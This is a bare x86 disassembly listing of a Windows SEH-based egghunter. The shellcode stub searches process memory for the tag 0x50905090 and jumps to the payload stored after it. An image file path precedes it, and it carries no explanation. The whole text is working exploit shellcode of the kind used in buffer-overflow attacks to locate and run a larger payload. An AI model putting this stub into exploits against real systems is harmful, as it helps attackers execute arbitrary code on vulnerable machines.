 EB21 jmp short 0x23
59 pop ecx
B890509050 mov eax,0x50905090 ; this is the tag
51 push ecx
6AFF push byte -0x1
33DB xor ebx,ebx
648923 mov [fs:ebx],esp
6A02 push byte +0x2
59 pop ecx
8BFB mov edi,ebx
F3AF repe scasd
7507 jnz 0x20
FFE7 jmp edi
6681CBFF0F or bx,0xfff
43 inc ebx
EBED jmp short 0x10
E8DAFFFFFF call 0x2
6A0C push byte +0xc
59 pop ecx
8B040C mov eax,[esp+ecx]
B1B8 mov cl,0xb8
83040806 add dword [eax+ecx],byte +0x6
58 pop eax
83C410 add esp,byte+0x10
50 push eax
33C0 xor eax,eax
C3 ret